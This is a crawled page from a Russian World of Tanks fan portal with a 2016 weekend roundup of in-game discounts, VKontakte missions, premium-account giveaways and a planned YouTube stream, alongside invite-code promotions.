

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/
body_size: 19256
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Будь в курсе WoT 24.06 &#8212; 26.06 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/2293" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-info-.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-2293 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-2293" class="post-2293 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Будь в курсе WoT 24.06 &#8212; 26.06</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Обзоры и акции на текущие выходные дни от информационного портала WOT-INFO, а также розыгрыши для фанатов танкового многопользовательского симулятора World of Tanks. Более подробно описано ниже.<span id="more-2293"></span><br /> <a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/bud_v_kurse_wot-info-2/" rel="attachment wp-att-2297"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-2297 aligncenter lazyload" src="[data-uri]" alt="bud_v_kurse_wot-info" width="510" height="309" sizes="(max-width: 510px) 100vw, 510px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-info.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-info.jpg 510w, https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse_wot-info-300x182.jpg 300w"><meta itemprop="width" content="510"><meta itemprop="height" content="309"></span></a>Начнем по порядку:</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#1-aktsiya-vyhodnogo-dnya-ot-world-of-tanks">1) Акция «Выходного дня » от World of Tanks</a></li><li class="level-1"><a href="#2-boevye-zadachi-vkontakte">2) Боевые задачи вконтакте</a></li><li class="level-1"><a href="#3-dolgozhdannyy-blits-rozygrysh">3) Долгожданный БЛИЦ Розыгрыш</a></li><li class="level-1"><a href="#4-ezhednevnyy-rozygrysh-premium-dlya-wot">4)Ежедневный розыгрыш премиум для WoT.</a></li><li class="level-1"><a href="#5-strim-shou-na-youtube">5) Стрим-шоу на YouTube</a></li></ol></div><h2 id="1-aktsiya-vyhodnogo-dnya-ot-world-of-tanks"><span style="color: #000000;"><strong>1) Акция «Выходного дня » от World of Tanks</strong></span></h2><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/akciaj_wot-info-2/" rel="attachment wp-att-2300"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="size-full wp-image-2300 aligncenter lazyload" src="[data-uri]" alt="akciaj_wot-info-" width="603" height="399" sizes="(max-width: 603px) 100vw, 603px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/akciaj_wot-info-.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/akciaj_wot-info-.jpg 603w, https://wot-info.ru/wp-content/uploads/2016/06/akciaj_wot-info--300x199.jpg 300w"><meta itemprop="width" content="603"><meta itemprop="height" content="399"></span></a></p><p style="text-align: justify;">Начинается как обычно с утра пятницы и продлиться до утра 27 июня. А именно, утроенный опыт за первую победу. Скидка 50 % и 30 % на премиум технику.</p><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/akciaj_wot-info/" rel="attachment wp-att-2299"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-2299 aligncenter lazyload" src="[data-uri]" alt="akciaj_wot-info" width="238" height="152" data-src="https://wot-info.ru/wp-content/uploads/2016/06/akciaj_wot-info.jpg"><meta itemprop="width" content="238"><meta itemprop="height" content="152"></span></a>Отличный момент для покупки твинку &#171;Черчилль 3&#187; за <strong><span style="color: #ff0000;">750 единиц</span></strong> игрового золота, хорошая возможность купить танк для фарма!</p><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/smena_spezialnosti_wot-info/" rel="attachment wp-att-2301"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-2301 size-large lazyload" src="[data-uri]" alt="smena_spezialnosti_wot-info" width="640" height="410" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/smena_spezialnosti_wot-info-1024x656.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/smena_spezialnosti_wot-info-1024x656.jpg 1024w, https://wot-info.ru/wp-content/uploads/2016/06/smena_spezialnosti_wot-info-300x192.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/06/smena_spezialnosti_wot-info-768x492.jpg 768w, https://wot-info.ru/wp-content/uploads/2016/06/smena_spezialnosti_wot-info.jpg 1187w"><meta itemprop="width" content="640"><meta itemprop="height" content="410"></span></a>Самое время сменить специальность нуждающемуся экипажу по акции за 375 единиц золота (до акции 500 единиц золота). Ведь очень часто бывает, что в казарме есть несколько перковый экипаж, но который имеет одну и ту же специализацию на танке, а хочется его посадить командиром на другой.</p><blockquote><p style="text-align: justify;">Не стоит забывать, что все умения и навыки экипажа, при смене специальности автоматически сбрасываются. Стоимость сброса уже включена в общую.</p></blockquote><h2 id="2-boevye-zadachi-vkontakte"><span style="color: #000000;"><strong>2) Боевые задачи вконтакте</strong></span></h2><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/boevaj_zadacha_wot-info/" rel="attachment wp-att-2302"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-2302 aligncenter lazyload" src="[data-uri]" alt="boevaj_zadacha_wot-info" width="766" height="329" sizes="auto, (max-width: 766px) 100vw, 766px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/boevaj_zadacha_wot-info.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/boevaj_zadacha_wot-info.jpg 766w, https://wot-info.ru/wp-content/uploads/2016/06/boevaj_zadacha_wot-info-300x129.jpg 300w"><meta itemprop="width" content="766"><meta itemprop="height" content="329"></span></a>После 12 часов ожидайте появление различных боевых задач для выполнения в World of Tanks, где наградой является 3 дня премиум аккаунта. Задачи публикуются в пятницу, субботу и в воскресенье.</p><p></p><h2 id="3-dolgozhdannyy-blits-rozygrysh"><span style="color: #000000;"><strong>3) Долгожданный БЛИЦ Розыгрыш</strong></span></h2><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-17-06-19-06/bud_v_kurse-2/" rel="attachment wp-att-2040"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-2040 aligncenter lazyload" src="[data-uri]" alt="bud_v_kurse-2" width="422" height="65" sizes="auto, (max-width: 422px) 100vw, 422px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse-2.png" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse-2.png 422w, https://wot-info.ru/wp-content/uploads/2016/06/bud_v_kurse-2-300x46.png 300w"><meta itemprop="width" content="422"><meta itemprop="height" content="65"></span></a></p><p style="text-align: justify;">Должен состоятся в самое ближайшее время, где будет разыграно три премиум танка <strong>т-127</strong> от WOT-INFO в группе друзей.</p><h2 id="4-ezhednevnyy-rozygrysh-premium-dlya-wot"><span style="color: #000000;"><strong>4)Ежедневный розыгрыш премиум для WoT. </strong></span></h2><p style="text-align: justify;"><a href="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/wot-info-rozigrish_23/" rel="attachment wp-att-2303"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="size-full wp-image-2303 aligncenter lazyload" src="[data-uri]" alt="wot-info-rozigrish_23" width="1024" height="549" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-src="https://wot-info.ru/wp-content/uploads/2016/06/wot-info-rozigrish_23.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/06/wot-info-rozigrish_23.jpg 1024w, https://wot-info.ru/wp-content/uploads/2016/06/wot-info-rozigrish_23-300x161.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/06/wot-info-rozigrish_23-768x412.jpg 768w"><meta itemprop="width" content="1024"><meta itemprop="height" content="549"></span></a>Не забываем про ежедневные розыгрыши 3 дня ПА для WoT. Розыгрыш проходит после 23:00 по московскому времени.</p><h2 id="5-strim-shou-na-youtube"><span style="color: #000000;"><strong>5) Стрим-шоу на YouTube</strong></span></h2><p style="text-align: justify;">Возможно, состоится СТРИМ-ШОУ на YouTube канале. Приблизительное время 21:00 в воскресенье, на котором будут разыгрываться бонус-коды. Более подробная информация появится в нашей группе вконтакте.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%91%D1%83%D0%B4%D1%8C+%D0%B2+%D0%BA%D1%83%D1%80%D1%81%D0%B5+WoT+24.06+%26%238212%3B+26.06&url=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D1%83%D0%B4%D1%8C+%D0%B2+%D0%BA%D1%83%D1%80%D1%81%D0%B5+WoT+24.06+%26%238212%3B+26.06%20https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D1%83%D0%B4%D1%8C+%D0%B2+%D0%BA%D1%83%D1%80%D1%81%D0%B5+WoT+24.06+%26%238212%3B+26.06%20https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fbud-v-kurse-wot-24-06-26-06%2F&text=%D0%91%D1%83%D0%B4%D1%8C+%D0%B2+%D0%BA%D1%83%D1%80%D1%81%D0%B5+WoT+24.06+%26%238212%3B+26.06"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-06-23T14:58:15+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/bud-v-kurse-wot-24-06-26-06/" content="Будь в курсе WoT 24.06 &#8212; 26.06"><meta itemprop="dateModified" content="2018-07-02"><meta itemprop="datePublished" content="2016-06-23T14:58:15+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png.webp 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png.webp 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li 